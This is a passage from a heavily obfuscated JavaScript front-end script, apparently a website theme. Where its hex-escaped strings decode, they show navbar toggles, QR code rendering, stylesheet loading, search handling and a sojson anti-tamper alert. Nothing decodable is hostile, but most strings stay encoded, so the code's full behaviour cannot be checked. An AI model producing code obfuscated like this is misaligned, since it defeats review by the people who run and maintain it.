x56\x49')]($,this)[_0x3154('0x1aa','\x26\x29\x4b\x59')](_0x35598c[_0x3154('0x1ab','\x4f\x72\x26\x54')]))+_0x35598c[_0x3154('0x1ac','\x66\x5b\x49\x23')],zuoz['\x76\x65\x72'])):_0x35598c['\x64\x4f\x45\x55\x47']($,_0x35598c[_0x3154('0x1ad','\x40\x72\x36\x32')])['\x61\x70\x70\x65\x6e\x64'](_0x35598c['\x41\x4d\x49\x64\x6f'](_0x35598c[_0x3154('0x1ae','\x69\x69\x5e\x59')](_0x35598c[_0x3154('0x1af','\x46\x6c\x51\x43')](_0x35598c['\x55\x42\x67\x41\x71'](_0x35598c[_0x3154('0x1b0','\x5d\x21\x51\x4e')]('\x3c\x6c\x69\x6e\x6b\x20\x68\x72\x65\x66\x3d\x22',zuoz[_0x3154('0x1b1','\x58\x42\x43\x23')])+_0x3154('0x1b2','\x51\x75\x53\x28'),$(this)['\x61\x74\x74\x72'](_0x35598c[_0x3154('0x1b3','\x56\x4c\x25\x31')])),_0x35598c[_0x3154('0x1b4','\x55\x63\x38\x32')]),zuoz['\x76\x65\x72']),'\x22\x20\x72\x65\x6c\x3d\x22\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x20\x69\x64\x3d\x22\x66\x65\x64\x2d\x63\x6f\x6c\x6f\x2d\x63\x6f\x6c\x6f\x72\x22\x20\x2f\x3e'));});}),_0x576f4b[_0x3154('0x1b5','\x4e\x4b\x69\x41')](_defineProperty,_0x679f9b,_0x576f4b[_0x3154('0x1b6','\x5d\x21\x51\x4e')],function(){_0x576f4b[_0x3154('0x1b7','\x6a\x79\x36\x45')]($,_0x576f4b[_0x3154('0x1b8','\x4e\x54\x6b\x37')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x576f4b[_0x3154('0x1b9','\x39\x23\x70\x45')]);}),_0x679f9b));});}),_defineProperty(_ref3,_0x3154('0x1ba','\x6a\x55\x52\x5e'),function(_0x3679d9){var _0x583e5c={'cxMxp':function _0x1d4f18(_0x23b2a3,_0x5061a7){return _0x23b2a3(_0x5061a7);},'lfImk':'\x2e\x66\x65\x64\x2d\x73\x69\x64\x65\x2d\x63\x6f\x64\x65','imMUP':function _0x206010(_0x53839f,_0x30c827,_0x1ca7d1,_0x451ef6){return _0x53839f(_0x30c827,_0x1ca7d1,_0x451ef6);},'ZksEf':_0x3154('0x1bb','\x55\x63\x38\x32'),'DEAGZ':_0x3154('0x1bc','\x5d\x21\x51\x4e'),'GAosn':function _0x49736d(_0x4f5d99,_0x264eed,_0xc7a9e5,_0x55a90f){return _0x4f5d99(_0x264eed,_0xc7a9e5,_0x55a90f);},'FrLzR':_0x3154('0x1bd','\x4e\x54\x6b\x37'),'yyigT':function _0x19030e(_0x2267c6,_0x3b4c5d,_0x44f06a,_0x274d4b){return _0x2267c6(_0x3b4c5d,_0x44f06a,_0x274d4b);},'NiPpb':_0x3154('0x1be','\x5d\x21\x51\x4e'),'QEuXU':_0x3154('0x1bf','\x32\x51\x65\x52'),'sKKmn':_0x3154('0x1c0','\x68\x59\x38\x5b'),'bqqtg':function _0x2a098f(_0x366c18,_0x38bd6a,_0x267559,_0x416f6f){return _0x366c18(_0x38bd6a,_0x267559,_0x416f6f);},'OdRLr':function _0xd75386(_0x13a95d,_0x507567,_0x315c51,_0x515067){return _0x13a95d(_0x507567,_0x315c51,_0x515067);}};var _0x591c01;_0x583e5c[_0x3154('0x1c1','\x46\x6c\x51\x43')]($,_0x583e5c[_0x3154('0x1c2','\x39\x23\x70\x45')])['\x71\x72\x63\x6f\x64\x65']((_0x591c01={},_0x583e5c[_0x3154('0x1c3','\x32\x51\x65\x52')](_defineProperty,_0x591c01,_0x3154('0x1c4','\x6d\x37\x4c\x71'),_0x583e5c[_0x3154('0x1c5','\x25\x45\x74\x40')]($,_0x583e5c['\x5a\x6b\x73\x45\x66'])[0x0]),_defineProperty(_0x591c01,_0x583e5c[_0x3154('0x1c6','\x51\x75\x53\x28')],_0x3154('0x1c7','\x23\x6d\x26\x43')),_0x583e5c[_0x3154('0x1c8','\x52\x76\x56\x49')](_defineProperty,_0x591c01,'\x72\x65\x6e\x64\x65\x72',_0x583e5c[_0x3154('0x1c9','\x51\x75\x53\x28')]),_0x583e5c[_0x3154('0x1ca','\x77\x36\x68\x46')](_defineProperty,_0x591c01,'\x65\x63\x4c\x65\x76\x65\x6c','\x51'),_0x583e5c[_0x3154('0x1cb','\x58\x75\x6e\x5a')](_defineProperty,_0x591c01,_0x583e5c['\x4e\x69\x50\x70\x62'],_0x583e5c[_0x3154('0x1cc','\x73\x66\x6d\x62')]),_0x583e5c[_0x3154('0x1cd','\x26\x29\x4b\x59')](_defineProperty,_0x591c01,_0x583e5c['\x73\x4b\x4b\x6d\x6e'],0.2),_0x583e5c['\x62\x71\x71\x74\x67'](_defineProperty,_0x591c01,_0x3154('0x1ce','\x63\x55\x42\x23'),0xaa),_defineProperty(_0x591c01,_0x3154('0x1cf','\x4e\x4b\x69\x41'),_0x3679d9),_0x583e5c[_0x3154('0x1d0','\x58\x42\x43\x23')](_defineProperty,_0x591c01,_0x3154('0x1d1','\x23\x6d\x26\x43'),0x2),_0x583e5c[_0x3154('0x1d2','\x39\x47\x4c\x23')](_defineProperty,_0x591c01,_0x3154('0x1d3','\x4e\x4b\x69\x41'),0x4),_0x591c01));}),_ref3)),_defineProperty(_fed,_0x3154('0x1d4','\x4e\x4b\x69\x41'),(_ref4={},_defineProperty(_ref4,_0x3154('0x1d5','\x67\x62\x69\x26'),function(){var _0x297b6a={'LRoSA':'\x2e\x66\x65\x64\x2d\x74\x68\x69\x73','cMUMw':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c','HpfQa':_0x3154('0x1d6','\x56\x4c\x25\x31'),'aQkkq':_0x3154('0x1d7','\x4e\x54\x6b\x37'),'tFLkp':_0x3154('0x1d8','\x25\x5d\x55\x40'),'FZMWc':_0x3154('0x1d9','\x5d\x21\x51\x4e'),'WNHWU':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x75\x73\x65\x72','SYTmV':_0x3154('0x1da','\x4e\x54\x6b\x37')};fed[_0x3154('0x1db','\x6a\x79\x36\x45')][_0x3154('0x1dc','\x46\x31\x50\x64')](_0x297b6a[_0x3154('0x1dd','\x24\x79\x5a\x59')],_0x297b6a[_0x3154('0x1de','\x32\x51\x65\x52')]),fed[_0x3154('0x1df','\x57\x6e\x62\x2a')][_0x3154('0x1e0','\x63\x55\x42\x23')](_0x297b6a[_0x3154('0x1e1','\x51\x75\x53\x28')],_0x3154('0x1e2','\x6a\x55\x52\x5e'),!0x1),fed['\x6e\x61\x76\x62\x61\x72']['\x74\x6f\x67\x67\x6c\x65'](_0x297b6a[_0x3154('0x1e3','\x67\x50\x29\x59')],_0x297b6a[_0x3154('0x1e4','\x55\x63\x38\x32')],!0x0),fed[_0x3154('0x1e5','\x23\x6d\x26\x43')][_0x3154('0x1e6','\x77\x36\x68\x46')]('\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x62\x74\x6e\x73',_0x297b6a[_0x3154('0x1e7','\x31\x5d\x6e\x69')],!0x0),fed[_0x3154('0x1d4','\x4e\x4b\x69\x41')]['\x74\x6f\x67\x67\x6c\x65']('\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x63\x6f\x64\x65','\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x63\x6f\x64\x65',!0x0),fed[_0x3154('0x1e8','\x39\x23\x70\x45')][_0x3154('0x1e9','\x64\x54\x42\x42')](_0x3154('0x1ea','\x6d\x4f\x72\x57'),_0x297b6a[_0x3154('0x1eb','\x55\x36\x6a\x71')],!0x1),fed[_0x3154('0x1ec','\x25\x5d\x55\x40')][_0x3154('0x1ed','\x46\x6c\x51\x43')](_0x297b6a[_0x3154('0x1ee','\x39\x47\x4c\x23')]);}),_defineProperty(_ref4,'\x74\x6f\x67\x67\x6c\x65',function(_0x4860ad,_0x4c6acf,_0x5d216c){var _0x4e1295={'GPCUo':function _0x1c588e(_0x47c85b,_0x30af7f){return _0x47c85b(_0x30af7f);},'IXAUk':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x62\x74\x6e\x73','SzfPv':'\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x74\x6f\x70\x73','jJRWd':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x63\x68\x61\x6e\x6e\x65\x6c','BRulk':_0x3154('0x1ef','\x25\x5d\x55\x40'),'sOAnJ':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c\x20\x6c\x69','yPgli':_0x3154('0x1f0','\x25\x5d\x55\x40'),'aFXhO':function _0x2ac1f0(_0x499457,_0x3c5a82){return _0x499457(_0x3c5a82);},'cYBSg':_0x3154('0x1f1','\x25\x45\x74\x40'),'jErqs':_0x3154('0x1f2','\x46\x6c\x51\x43'),'PCyjD':function _0x2f52(_0x4a322d,_0x1a4716){return _0x4a322d==_0x1a4716;},'ceFnn':function _0x4a88c4(_0x470f49,_0x2174d6){return _0x470f49(_0x2174d6);},'ErQxi':'\x2e\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x69\x6e\x66\x6f','KRWIK':'\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x62\x6f\x74\x74\x6f\x6d','DXuXq':'\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x74\x6f\x70','whNKg':function _0x507976(_0x4dcada,_0x50becc){return _0x4dcada(_0x50becc);},'xtvBA':'\x2e\x66\x65\x64\x2d\x63\x6f\x6e\x63\x65\x61\x6c','SLgQn':function _0x5a5f91(_0x1b2054,_0x16bc4f){return _0x1b2054(_0x16bc4f);},'Awqbz':_0x3154('0x1f3','\x6a\x79\x36\x45'),'ndNbT':function _0x14c1c8(_0x252e29,_0xfdd751){return _0x252e29(_0xfdd751);},'WUcsL':'\x63\x6c\x69\x63\x6b'};_0x4e1295[_0x3154('0x1f4','\x73\x66\x6d\x62')]($,document)['\x6f\x6e'](_0x4e1295['\x57\x55\x63\x73\x4c'],_0x4860ad,function(){_0x4e1295['\x47\x50\x43\x55\x6f']($,_0x4e1295['\x49\x58\x41\x55\x6b'])[_0x3154('0x116','\x5d\x25\x67\x62')](_0x4e1295[_0x3154('0x1f5','\x69\x69\x5e\x59')]),_0x4e1295['\x47\x50\x43\x55\x6f']($,_0x4e1295[_0x3154('0x1f6','\x68\x59\x38\x5b')])[_0x3154('0x53','\x58\x75\x6e\x5a')](_0x4e1295[_0x3154('0x1f7','\x67\x62\x69\x26')]),_0x4e1295[_0x3154('0x1f8','\x67\x62\x69\x26')]($,_0x4e1295[_0x3154('0x1f9','\x5d\x21\x51\x4e')])[_0x3154('0x1fa','\x56\x4c\x25\x31')](_0x4e1295[_0x3154('0x1fb','\x37\x73\x69\x45')]),_0x4e1295['\x61\x46\x58\x68\x4f']($,'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4e1295[_0x3154('0x1fc','\x37\x6f\x4e\x23')]);_0x4e1295[_0x3154('0x1fd','\x58\x42\x43\x23')]($,_0x4c6acf)['\x69\x73'](_0x4e1295['\x6a\x45\x72\x71\x73'])?(_0x4e1295[_0x3154('0x1fe','\x40\x72\x36\x32')](!0x0,_0x5d216c)&&fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x1ff','\x31\x5d\x6e\x69')]('\x62\x6f\x64\x79'),fed[_0x3154('0x200','\x37\x73\x69\x45')]['\x63\x6c\x6f\x73\x65\x73'](),fed[_0x3154('0x201','\x6d\x37\x4c\x71')][_0x3154('0x202','\x24\x79\x5a\x59')](),_0x4e1295[_0x3154('0x203','\x25\x43\x68\x52')]($,this)[_0x3154('0x204','\x58\x42\x43\x23')](_0x4e1295[_0x3154('0x205','\x67\x62\x69\x26')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4e1295[_0x3154('0x206','\x25\x5d\x55\x40')])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x4e1295[_0x3154('0x207','\x37\x73\x69\x45')]),_0x4e1295[_0x3154('0x208','\x39\x47\x4c\x23')]($,_0x4e1295[_0x3154('0x209','\x77\x36\x68\x46')])['\x68\x69\x64\x65'](),_0x4e1295[_0x3154('0x20a','\x35\x70\x6a\x65')]($,_0x4c6acf)['\x73\x68\x6f\x77']()):(fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x20b','\x24\x79\x5a\x59')](_0x4e1295[_0x3154('0x20c','\x5d\x25\x67\x62')]),fed[_0x3154('0x20d','\x24\x79\x5a\x59')][_0x3154('0x20e','\x6a\x55\x52\x5e')](),_0x4e1295['\x53\x4c\x67\x51\x6e']($,_0x4c6acf)['\x68\x69\x64\x65']());});}),_defineProperty(_ref4,_0x3154('0x20f','\x35\x70\x6a\x65'),function(){var _0x37132d={'AYKZv':function _0x5474af(_0x524767,_0xe71d91){return _0x524767(_0xe71d91);},'qENbe':'\x2e\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x69\x6e\x66\x6f'};_0x37132d[_0x3154('0x210','\x46\x31\x50\x64')]($,_0x37132d[_0x3154('0x211','\x37\x73\x69\x45')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3154('0x212','\x58\x42\x43\x23'))[_0x3154('0x213','\x6a\x55\x52\x5e')](_0x3154('0x214','\x51\x75\x53\x28'));}),_defineProperty(_ref4,'\x62\x75\x74\x74\x6f\x6e',function(_0x443a18){var _0x137346={'gchsM':function _0x59eb04(_0x44e9b4,_0x3dc7ac){return _0x44e9b4<_0x3dc7ac;},'DqVgp':_0x3154('0x215','\x64\x54\x42\x42'),'SNYGb':_0x3154('0x216','\x51\x75\x53\x28'),'bUSPf':function _0x105920(_0x5c9fcf,_0x36709d){return _0x5c9fcf(_0x36709d);},'XJjFS':_0x3154('0x217','\x55\x63\x38\x32'),'xSpKz':function _0x423fbd(_0x72f6b2,_0x4e500e){return _0x72f6b2(_0x4e500e);},'aOUtD':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c\x20\x6c\x69','kttJC':_0x3154('0x218','\x39\x47\x4c\x23'),'HAAlT':function _0x39fa04(_0x4f6d91,_0x17bffa){return _0x4f6d91(_0x17bffa);},'QefuL':_0x3154('0x219','\x4e\x4b\x69\x41'),'XqpSd':_0x3154('0x21a','\x55\x36\x6a\x71'),'HTnjX':function _0xccf968(_0xda843,_0x557e97){return _0xda843(_0x557e97);}};_0x137346[_0x3154('0x21b','\x69\x69\x5e\x59')]($,_0x443a18)[_0x3154('0x21c','\x39\x47\x4c\x23')](function(){_0x137346[_0x3154('0x21d','\x73\x66\x6d\x62')](0x0,$(_0x137346[_0x3154('0x21e','\x40\x72\x36\x32')])[_0x3154('0x21f','\x6d\x37\x4c\x71')])?fed[_0x3154('0x220','\x25\x5d\x55\x40')][_0x3154('0x221','\x6d\x4f\x72\x57')](_0x137346[_0x3154('0x222','\x46\x6c\x51\x43')]):fed[_0x3154('0x223','\x62\x48\x43\x58')][_0x3154('0x224','\x6a\x55\x52\x5e')](_0x137346[_0x3154('0x225','\x6d\x37\x4c\x71')]);_0x137346[_0x3154('0x226','\x52\x76\x56\x49')]($,'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x62\x74\x6e\x73')[_0x3154('0x227','\x64\x54\x42\x42')](_0x137346[_0x3154('0x228','\x67\x62\x69\x26')]),_0x137346[_0x3154('0x229','\x55\x36\x6a\x71')]($,_0x3154('0x22a','\x39\x47\x4c\x23'))[_0x3154('0x22b','\x61\x45\x59\x2a')](_0x3154('0x22c','\x25\x43\x68\x52')),_0x137346[_0x3154('0x22d','\x37\x73\x69\x45')]($,_0x137346[_0x3154('0x22e','\x4e\x54\x6b\x37')])[_0x3154('0x22f','\x47\x59\x45\x52')](_0x137346['\x6b\x74\x74\x4a\x43']),_0x137346['\x48\x41\x41\x6c\x54']($,_0x3154('0x230','\x68\x59\x38\x5b'))[_0x3154('0x231','\x5d\x25\x67\x62')](_0x137346[_0x3154('0x232','\x40\x35\x46\x55')]),fed[_0x3154('0x1ec','\x25\x5d\x55\x40')][_0x3154('0x233','\x51\x75\x53\x28')](_0x137346['\x58\x71\x70\x53\x64'],_0x3154('0x234','\x35\x70\x6a\x65'));});}),_defineProperty(_ref4,_0x3154('0x235','\x35\x70\x6a\x65'),function(){var _0x5d6809={'pNBuB':function _0x3ea10d(_0x104514,_0x417015){return _0x104514(_0x417015);},'PUOrS':_0x3154('0x236','\x23\x54\x37\x38'),'hSwPt':_0x3154('0x237','\x67\x50\x29\x59')};_0x5d6809[_0x3154('0x238','\x58\x75\x6e\x5a')]($,_0x5d6809[_0x3154('0x239','\x6d\x37\x4c\x71')])[_0x3154('0x23a','\x46\x6c\x51\x43')](_0x5d6809['\x68\x53\x77\x50\x74']);}),_defineProperty(_ref4,_0x3154('0x23b','\x69\x69\x5e\x59'),function(){var _0x57a085={'fEdvz':function _0x24eda7(_0x1df2e3,_0x151ad5){return _0x1df2e3*_0x151ad5;}};return Math[_0x3154('0x23c','\x6d\x37\x4c\x71')](_0x57a085['\x66\x45\x64\x76\x7a'](0x2540be400,Math[_0x3154('0x23d','\x5d\x25\x67\x62')]()));}),_defineProperty(_ref4,_0x3154('0x23e','\x67\x62\x69\x26'),function(_0x53068c,_0x4e91c0){var _0x2cbbb7={'TtzIy':function _0x124315(_0x207ed4,_0x8dc6fb){return _0x207ed4(_0x8dc6fb);},'VlAOy':function _0x3f5f4a(_0xd2658a,_0x59a610){return _0xd2658a+_0x59a610;},'EveYR':function _0x476458(_0x5955a0,_0x54f233){return _0x5955a0(_0x54f233);},'dzVFg':function _0x224d98(_0x469487,_0x494c43){return _0x469487/_0x494c43;},'vrzan':function _0x5a4a29(_0x16d95c,_0x58621d){return _0x16d95c-_0x58621d;}};if(_0x2cbbb7['\x54\x74\x7a\x49\x79']($,_0x53068c)[_0x3154('0x23f','\x25\x5d\x55\x40')]()){if('\x55\x72\x6d'==='\x52\x46\x73'){$[_0x3154('0x240','\x25\x45\x74\x40')](_0x53068c);}else{var _0x2de7c3=_0x2cbbb7[_0x3154('0x241','\x6d\x4f\x72\x57')](_0x2cbbb7['\x45\x76\x65\x59\x52']($,_0x53068c)[_0x3154('0x242','\x39\x23\x70\x45')]()[_0x3154('0x243','\x69\x69\x5e\x59')],_0x2cbbb7[_0x3154('0x244','\x51\x75\x53\x28')]($,_0x4e91c0)[_0x3154('0x245','\x47\x59\x45\x52')]()),_0x3fd51e=_0x2cbbb7[_0x3154('0x246','\x32\x51\x65\x52')]($(_0x4e91c0)[_0x3154('0x247','\x61\x45\x59\x2a')]()-$(_0x53068c)[_0x3154('0x248','\x67\x62\x69\x26')](),0x2);$(_0x4e91c0)[_0x3154('0x249','\x62\x48\x43\x58')](_0x2cbbb7['\x76\x72\x7a\x61\x6e'](_0x2de7c3,_0x3fd51e));}}}),_ref4)),_defineProperty(_fed,_0x3154('0x24a','\x66\x5b\x49\x23'),(_ref5={},_defineProperty(_ref5,'\x69\x6e\x69\x74',function(){var _0xee0252={'scWtW':_0x3154('0x24b','\x51\x75\x53\x28'),'sZxmV':_0x3154('0x24c','\x63\x55\x42\x23'),'lhqFv':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x75\x62\x6d\x69\x74'};fed[_0x3154('0x24d','\x56\x4c\x25\x31')][_0x3154('0x24e','\x58\x75\x6e\x5a')](_0x3154('0x24f','\x55\x63\x38\x32')),fed[_0x3154('0x250','\x6d\x37\x4c\x71')][_0x3154('0x251','\x28\x28\x34\x46')](_0xee0252['\x73\x63\x57\x74\x57']),fed[_0x3154('0x252','\x35\x70\x6a\x65')][_0x3154('0x253','\x4e\x54\x6b\x37')](_0xee0252[_0x3154('0x254','\x57\x6e\x62\x2a')]),fed[_0x3154('0x255','\x67\x50\x29\x59')][_0x3154('0x256','\x35\x70\x6a\x65')](_0xee0252[_0x3154('0x257','\x77\x36\x68\x46')]);}),_defineProperty(_ref5,'\x6a\x75\x6d\x70',function(_0x105dce){var _0x40717b={'hRjQv':function _0x4101d6(_0x3e7538,_0x6956c2){return _0x3e7538(_0x6956c2);},'UePQj':_0x3154('0x258','\x64\x54\x42\x42'),'lXGGv':'\x64\x61\x74\x61\x2d\x68\x72\x65\x66','CeqOw':_0x3154('0x259','\x6a\x79\x36\x45')};return _0x40717b[_0x3154('0x25a','\x37\x6f\x4e\x23')]($,_0x40717b[_0x3154('0x25b','\x25\x43\x68\x52')])[_0x3154('0x25c','\x37\x73\x69\x45')](_0x40717b[_0x3154('0x25d','\x51\x75\x53\x28')])+_0x40717b[_0x3154('0x25e','\x56\x4c\x25\x31')]+encodeURIComponent(_0x105dce);}),_defineProperty(_ref5,_0x3154('0x25f','\x69\x69\x5e\x59'),function(_0x4a4081){var _0x3c4d7a={'NuBxn':function _0x3cd22b(_0x49c46c,_0x2cd1b2){return _0x49c46c(_0x2cd1b2);}};_0x3c4d7a['\x4e\x75\x42\x78\x6e']($,_0x4a4081)[_0x3154('0x260','\x25\x5d\x55\x40')](function(){var _0x62d5c0={'qPvhw':function _0x3745a8(_0x22cf8d,_0x124610){return _0x22cf8d===_0x124610;},'TTkeC':_0x3154('0x261','\x37\x35\x74\x57'),'SLMDV':function _0x4c06c5(_0x453adc,_0x343a3b){return _0x453adc(_0x343a3b);},'uCqtC':function _0x32cb95(_0x1d52b0,_0x515a3d){return _0x1d52b0(_0x515a3d);}};if(_0x62d5c0['\x71\x50\x76\x68\x77'](_0x3154('0x262','\x6a\x79\x36\x45'),_0x62d5c0['\x54\x54\x6b\x65\x43'])){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}else{_0x62d5c0['\x53\x4c\x4d\x44\x56']($,this)['\x70\x72\x65\x76']()[_0x3154('0x263','\x32\x51\x65\x52')]()&&fed[_0x3154('0x264','\x5d\x21\x51\x4e')][_0x3154('0x265','\x37\x73\x69\x45')](fed[_0x3154('0x266','\x67\x62\x69\x26')]['\x6a\x75\x6d\x70'](_0x62d5c0[_0x3154('0x267','\x24\x79\x5a\x59')]($,this)[_0x3154('0x268','\x37\x6f\x4e\x23')]()[_0x3154('0x269','\x66\x5b\x49\x23')]()));}});}),_defineProperty(_ref5,_0x3154('0x1ed','\x46\x6c\x51\x43'),function(_0x38023e){var _0x19404b={'wNPzr':function _0x57167b(_0xf105b6,_0x4d6030){return _0xf105b6(_0x4d6030);},'dNSkU':_0x3154('0x22c','\x25\x43\x68\x52'),'rMnYn':function _0x274161(_0x1d5c90,_0x19d123){return _0x1d5c90(_0x19d123);},'CXKIc':_0x3154('0x26a','\x25\x45\x74\x40'),'HqIlK':_0x3154('0x26b','\x55\x63\x38\x32'),'YpUqt':function _0x6214d8(_0xf675e4,_0x28e08f){return _0xf675e4(_0x28e08f);},'WJAdC':function _0x1ad0d6(_0x588b1e,_0xaf49f9){return _0x588b1e(_0xaf49f9);},'TKdmp':_0x3154('0x26c','\x55\x36\x6a\x71'),'LRqtk':function _0x3d948c(_0x20e68a,_0x1af098){return _0x20e68a(_0x1af098);},'xGERo':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x63\x75\x74\x73\x20\x6c\x69','TqoPr':_0x3154('0x26d','\x4e\x54\x6b\x37'),'xVVyz':function _0x38f464(_0x107ed8,_0x564f71){return _0x107ed8(_0x564f71);},'STerk':_0x3154('0x26e','\x58\x42\x43\x23'),'PeDPA':_0x3154('0x26f','\x4f\x72\x26\x54'),'EZJiC':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x65\x61\x72\x63\x68\x2c\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x63\x6c\x6f\x73\x65','PDfLa':_0x3154('0x270','\x25\x45\x74\x40'),'DODaG':function _0x4794d8(_0x1e1ec5,_0x265eb3){return _0x1e1ec5(_0x265eb3);},'NQyjw':_0x3154('0x271','\x35\x70\x6a\x65'),'CLwLe':_0x3154('0x272','\x6a\x79\x36\x45'),'hknyf':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x73\x65\x61\x72\x63\x68','LSGiG':function _0x2722ba(_0x2252d8,_0x5ef9b8){return _0x2252d8(_0x5ef9b8);},'lMefL':'\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x68\x69\x67\x68\x74','YJoYL':_0x3154('0x273','\x35\x70\x6a\x65'),'OmdhI':_0x3154('0x274','\x26\x29\x4b\x59')};$(_0x19404b[_0x3154('0x275','\x23\x6d\x26\x43')])['\x63\x6c\x69\x63\x6b'](function(){_0x19404b[_0x3154('0x276','\x25\x43\x68\x52')]($,_0x3154('0x277','\x68\x59\x38\x5b'))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x19404b[_0x3154('0x278','\x76\x39\x6e\x59')]);}),_0x19404b['\x4c\x53\x47\x69\x47']($,_0x19404b[_0x3154('0x279','\x6a\x79\x36\x45')])[_0x3154('0x27a','\x5d\x25\x67\x62')](function(){_0x19404b[_0x3154('0x27b','\x28\x28\x34\x46')]($,_0x19404b[_0x3154('0x27c','\x6a\x55\x52\x5e')])[_0x3154('0x27d','\x47\x59\x45\x52')](_0x19404b['\x48\x71\x49\x6c\x4b'],_0x19404b['\x59\x70\x55\x71\x74']($,this)['\x61\x74\x74\x72'](_0x19404b[_0x3154('0x27e','\x56\x4c\x25\x31')]))[_0x3154('0x27f','\x55\x63\x38\x32')](_0x3154('0x280','\x57\x6e\x62\x2a'),_0x19404b[_0x3154('0x281','\x4f\x72\x26\x54')]($,this)['\x61\x74\x74\x72'](_0x19404b['\x54\x4b\x64\x6d\x70']))[_0x3154('0x282','\x6a\x55\x52\x5e')](_0x19404b[_0x3154('0x283','\x6d\x37\x4c\x71')]($,this)[_0x3154('0x1cf','\x4e\x4b\x69\x41')]()),_0x19404b[_0x3154('0x284','\x68\x59\x38\x5b')]($,_0x19404b['\x78\x47\x45\x52\x6f'])[_0x3154('0x285','\x76\x39\x6e\x59')](_0x19404b['\x54\x71\x6f\x50\x72']),_0x19404b[_0x3154('0x286','\x77\x36\x68\x46')]($,this)[_0x3154('0x287','\x66\x5b\x49\x23')]('\x66\x65\x64\x2d\x74\x65\x78\x74\x2d\x67\x72\x65\x65\x6e'),_0x19404b[_0x3154('0x288','\x46\x31\x50\x64')]($,_0x19404b[_0x3154('0x289','\x4e\x54\x6b\x37')])[_0x3154('0x28a','\x40\x35\x46\x55')](),$(_0x19404b['\x50\x65\x44\x50\x41'])[_0x3154('0x28b','\x76\x39\x6e\x59')]('')[_0x3154('0x28c','\x6a\x79\x36\x45')](),_0x19404b[_0x3154('0x28d','\x73\x66\x6d\x62')]($,_0x19404b[_0x3154('0x28e','\x26\x29\x4b\x59')])[_0x3154('0x28f','\x63\x55\x42\x23')]('\x66\x65\x64\x2d\x73\x68\x6f\x77'),_0x19404b[_0x3154('0x290','\x58\x75\x6e\x5a')]($,_0x19404b[_0x3154('0x291','\x67\x50\x29\x59')])[_0x3154('0x292','\x31\x5d\x6e\x69')](),_0x19404b[_0x3154('0x293','\x23\x54\x37\x38')]($,_0x19404b[_0x3154('0x294','\x58\x42\x43\x23')])['\x73\x68\x6f\x77']();}),$(_0x38023e)['\x63\x6c\x69\x63\x6b'](function(){fed['\x67\x6c\x6f\x62\x61\x6c']['\x61\x64\x64\x73'](_0x19404b['\x43\x4c\x77\x4c\x65']),_0x19404b[_0x3154('0x295','\x56\x4c\x25\x31')]($,_0x19404b[_0x3154('0x296','\x5d\x21\x51\x4e')])['\x69\x73'](_0x3154('0x297','\x37\x73\x69\x45'))&&(_0x19404b[_0x3154('0x298','\x25\x5d\x55\x40')]($,_0x3154('0x299','\x25\x5d\x55\x40'))[_0x3154('0x29a','\x35\x70\x6a\x65')](),$(_0x3154('0x29b','\x25\x5d\x55\x40'))[_0x3154('0x29c','\x62\x48\x43\x58')](),$(_0x19404b[_0x3154('0x29d','\x35\x70\x6a\x65')])['\x66\x6f\x63\x75\x73'](),_0x19404b[_0x3154('0x29e','\x46\x6c\x51\x43')]($,_0x3154('0x29f','\x64\x54\x42\x42'))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x19404b[_0x3154('0x2a0','\x37\x73\x69\x45')]),$('\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x6e\x61\x76\x62\x61\x72\x20\x75\x6c')[_0x3154('0x2a1','\x57\x6e\x62\x2a')](_0x19404b['\x59\x4a\x6f\x59\x4c']));});}),_defineProperty(_ref5,_0x3154('0x2a2','\x47\x59\x45\x52'),function(_0x3a996c){var _0x384958={'ziOFW':function _0x4d74a5(_0x180995,_0x4cc925){return _0x180995(_0x4cc925);}};_0x384958[_0x3154('0x2a3','\x67\x50\x29\x59')]($,_0x3a996c)[_0x3154('0x251','\x28\x28\x34\x46')](function(){var _0xaa22df={'gGACY':function _0x5f0cba(_0x156dca,_0x2897b0){return _0x156dca===_0x2897b0;},'sbGAV':'\x73\x4f\x77','QcNcG':function _0x1dfbe1(_0x40a815,_0x20976d){return 